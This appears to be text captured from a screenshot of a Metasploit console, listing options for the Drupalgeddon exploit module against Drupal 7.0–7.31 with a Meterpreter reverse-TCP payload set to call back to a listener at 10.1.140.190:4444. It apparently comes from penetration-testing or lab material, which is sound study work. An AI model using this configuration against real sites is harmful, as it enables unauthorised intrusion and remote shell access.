 msf5 exploit(multi/http/drupal_drupageddon) > show options
Module options (exploit/multi/http/drupal_drupageddon):
Name Current Setting Required Description
---- --------------- -------- -----------
Proxies no A proxy chain of format type:host:port[
,type:host:port][...]
RHOSTS yes The target host(s), range CIDR identifi
er, or hosts file with syntax 'file:<path>'
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connecti
ons
TARGETURI / yes The target URI of the Drupal installati
on
VHOST no HTTP server virtual host
Payload options (php/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 10.1.140.190 yes The listen address (an interface may be spe
cified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Drupal 7.0 - 7.31 (form-cache PHP injection method)
msf5 exploit(multi/http/drupal_drupageddon) >